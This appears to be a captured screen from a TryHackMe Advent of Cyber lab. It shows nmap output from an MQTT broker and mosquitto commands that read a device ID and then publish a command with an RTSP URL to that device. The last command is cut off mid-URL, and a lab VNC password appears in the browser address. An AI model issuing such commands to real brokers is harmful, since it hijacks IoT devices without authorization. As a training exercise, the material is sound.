 1 2 3 4 15:17
TryHackMe | Advent of Cy THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=de150555d7f0b6b9&proxyIP=10.10.198.212&resize=remote
Kali Linux TryHackMe | Advent of... Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - Ignitetechnol... GitHub - t3l3machus/... Release Release refs/h... VirusTotal - Home
Applications Places System Wed 21 Dec, 20:17 AttackBox IP: 10.10.198.212
root@ip-10-10-198-212: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-198-212: ~ root@ip-10-10-198-212: ~
| $SYS/broker/load/bytes/sent/15min: 570.69
| $SYS/broker/load/publish/sent/1min: 80.25
| $SYS/broker/load/publish/received/5min: 5.76
| $SYS/broker/load/bytes/sent/5min: 1184.89
| $SYS/broker/retained messages/count: 47
| $SYS/broker/load/connections/15min: 0.40
| $SYS/broker/load/messages/received/1min: 12.80
| $SYS/broker/clients/active: 4
| $SYS/broker/load/publish/received/15min: 3.87
| $SYS/broker/load/bytes/received/5min: 235.04
| $SYS/broker/load/messages/received/5min: 9.90
| $SYS/broker/messages/sent: 355
| $SYS/broker/load/publish/received/1min: 6.08
|_ $SYS/broker/load/messages/sent/15min: 17.03
MAC Address: 02:31:F9:3D:4F:29 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.43 seconds
root@ip-10-10-198-212:~#
root@ip-10-10-198-212:~#
root@ip-10-10-198-212:~#
root@ip-10-10-198-212:~#
root@ip-10-10-198-212:~#
root@ip-10-10-198-212:~#
root@ip-10-10-198-212:~#
root@ip-10-10-198-212:~# mosquitto_sub -h 10.10.209.76 -t device/init
SZRAGVTIS3JC10PC7O32
^C
root@ip-10-10-198-212:~#
root@ip-10-10-198-212:~# mosquitto_pub -h 10.10.209.76 -t device/SZRAGVTIS3JC10PC7O32/cmd -m """{"cmd":"10","url":"rtsp://